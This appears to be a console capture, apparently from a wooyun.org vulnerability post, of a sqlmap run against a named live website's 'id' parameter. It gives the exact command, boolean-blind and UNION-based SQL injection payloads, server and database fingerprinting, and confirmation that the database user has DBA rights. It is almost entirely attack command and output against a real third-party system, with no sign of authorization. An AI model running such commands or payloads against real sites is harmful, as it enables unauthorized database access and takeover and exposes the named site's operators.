 SqlMap
G:\Python2.7.9\SqlMap>sqlmap.py -u "http://os.cetools.cn/yl.asp?id=2" --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting at 21:34:02
[21:34:02] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[21:34:02] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:34:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2 AND 2118=2118
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: id=-4731 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(109)+CHAR(99)+CHAR(122)+CH
AR(113)+CHAR(97)+CHAR(106)+CHAR(114)+CHAR(75)+CHAR(106)+CHAR(68)+CHAR(103)+CHAR(111)+CHAR(113)+CHAR(98)+CHAR(1
13)+CHAR(110)+CHAR(107)+CHAR(105)+CHAR(113),NULL,NULL,NULL--
---
[21:34:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[21:34:02] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org